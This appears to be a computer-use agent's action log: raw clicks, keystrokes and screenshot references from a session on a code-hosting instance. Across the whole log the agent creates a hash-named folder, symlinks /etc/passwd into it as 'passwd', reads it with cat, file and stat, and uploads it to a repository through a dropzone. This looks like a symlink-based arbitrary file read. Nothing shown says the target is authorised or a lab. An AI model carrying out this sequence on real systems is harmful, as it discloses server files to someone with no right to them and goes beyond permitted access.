
Step: Import bbre-group from the connected instance
{"action": "left_click", "coordinate": [164, 276]}

{"action": "left_click", "coordinate": [944, 275]}

{"action": "type", "text": "mk"}
{"action": "type", "text": "dir ae7f0cac3fd51a9b0f5045edac8a4913"}
Step: Create the hash-named folder and the passwd symlink inside it
{"action": "key", "text": "Return"}

{"action": "type", "text": "ln -s"}
{"action": "type", "text": " /etc/passwd"}

{"action": "type", "text": " a"}
{"action": "key", "text": "Tab"}
{"action": "type", "text": "pas"}

{"action": "type", "text": "swd"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "cat p"}
Step: Show passwd's contents, then confirm with file that it is a symlink to /etc/passwd
{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "p"}
{"action": "key", "text": "Tab"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}
{"action": "type", "text": "file "}

{"action": "type", "text": "passwd"}
{"action": "key", "text": "Return"}

{"action": "type", "text": "stat pa"}

Step: Upload the passwd file to the repository via the dropzone
{"action": "left_click", "coordinate": [507, 340]}

{"action": "left_click", "coordinate": [513, 413]}

{"action": "left_click_drag", "start_coordinate": [790, 227], "coordinate": [506, 239]}

{"action": "left_click", "coordinate": [767, 467]}

{"action": "left_click", "coordinate": [768, 468]}
